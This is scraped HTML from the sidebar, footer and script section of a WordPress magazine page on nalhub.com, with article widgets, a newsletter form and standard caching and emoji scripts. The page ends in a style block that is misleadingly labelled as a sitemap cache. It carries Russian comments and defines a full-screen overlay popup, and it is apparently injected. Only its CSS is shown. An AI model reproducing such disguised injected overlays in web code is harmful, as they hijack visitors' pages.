			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-is-custom" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-150x150.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-is-custom" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-150x107.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/understanding-everything-about-translation-services/" class="image-link media-ratio ratio-is-custom" title="Understanding Everything About Translation Services"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Understanding Everything About Translation Services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/understanding-everything-about-translation-services/">Understanding Everything About Translation Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:32:38+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="11" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-16-9" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://nalhub.com/category/tips-tricks/" class="category term-color-133" rel="category" tabindex="-1">Tips &amp; Tricks</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://nalhub.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Introduction The dark web has always been a mysterious part of the internet, often associated&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="nofollow noopener noreferrer">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="14">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/" class="image-link media-ratio ratio-is-custom" title="The 6 Health Benefits of Yoga and Exercise"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-768x576.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2.jpg 830w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="The 6 Health Benefits of Yoga and Exercise"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/">The 6 Health Benefits of Yoga and Exercise</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T10:32:27+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/headaches-and-their-treatments/" class="image-link media-ratio ratio-is-custom" title="Headaches and their Treatments"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Headaches and their Treatments"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/headaches-and-their-treatments/">Headaches and their Treatments</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T11:05:40+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/" class="image-link media-ratio ratio-is-custom" title="What is the safest drug for erectile dysfunction?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg 200w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-684x1024.jpg 684w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-768x1150.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="What is the safest drug for erectile dysfunctio"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/">What is the safest drug for erectile dysfunction?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T12:14:01+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://nalhub.com/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-tiktok" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-tiktok"></i>
						<span class="label">TikTok</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-whatsapp" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-whatsapp"></i>
						<span class="label">WhatsApp</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none has-media-shadows" data-id="15">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Reviews</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest tech news from FooBar about tech, design and biz.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="nofollow noopener noreferrer">
<img loading="lazy" src="https://smartmag.theme-sphere.com/tech-1/wp-content/uploads/sites/7/2021/01/300x600-banner-tech-02.jpg" width="300" height="600" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	

		</div> <!-- .row -->
	</div> <!-- .main -->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude type="75768fd41b3e0a321edc5722-text/javascript">
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude type="75768fd41b3e0a321edc5722-text/javascript">
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude type="75768fd41b3e0a321edc5722-text/javascript">
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9uYWxodWIuY29tL3dyaXRlLWZvci11cy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'cdd8ed42d65d5ff554e305a083505a5b3b55ebdf807ef348385a0737021737b7dc59600cae13515aa94e53fc93d07179e7cb200408836863dd61c631fc917732'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9uYWxodWIuY29tL3dyaXRlLWZvci11cy8=&nitroBeaconCookies=W10=&nitroBeaconHash=cdd8ed42d65d5ff554e305a083505a5b3b55ebdf807ef348385a0737021737b7dc59600cae13515aa94e53fc93d07179e7cb200408836863dd61c631fc917732&proxyPurgeOnly=&layout=page');
        }
    }
</script>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com" rel="nofollow noopener noreferrer">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4443"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447"><a target="_blank" rel="nofollow noopener noreferrer" href="https://theme-sphere.com/buy/go.php?theme=smartmag">Buy Now</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://nalhub.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="75768fd41b3e0a321edc5722-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/write-for-us\/","name":"Write For US"}}]}</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nalhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"4789","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765510572" id="wpil-frontend-script-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://nalhub.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nalhub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="75768fd41b3e0a321edc5722-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nalhub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
